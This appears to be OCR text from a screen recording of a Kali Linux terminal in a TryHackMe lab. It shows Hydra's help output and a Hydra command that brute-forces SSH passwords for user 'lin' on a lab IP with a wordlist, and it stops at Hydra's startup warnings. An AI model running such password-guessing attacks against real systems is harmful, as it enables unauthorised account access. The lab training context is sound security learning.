 TryHackMe | Bo... kali@kali: ~/Des... kali@kali: ~ kali@kali: ~ Downloads - File... 05:41 AM
kali@kali: ~
File Actions Edit View Help
-U service module usage details
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{
get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mo
ngodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rl
ogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vn
c xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at https://github.com/vanhauser-thc/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
kali@kali:~$ hydra -l lin -P locks.txt 10.10.180.54 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-06 05:41:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore